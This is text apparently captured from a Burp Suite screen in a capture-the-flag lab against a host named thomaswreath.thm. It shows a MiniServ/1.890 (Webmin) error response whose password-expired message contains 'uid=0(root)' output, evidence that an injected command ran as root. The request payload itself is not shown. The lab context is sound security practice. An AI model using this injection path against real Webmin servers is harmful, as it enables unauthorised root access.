 Send Cancel < > Target: https://thomaswreath.thm:10000
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Perl execution failed
2 Server: MiniServ/1.890
3 Date: Tue, 15 Feb 2022 19:59:25 GMT
4 Content-type: text/html; Charset=iso-8859-1
5 Connection: close
6
7 <h1>
Error - Perl execution failed
</h1>
8 <p>
Your password has expired, and a new one must be chosen uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
9 </p>
10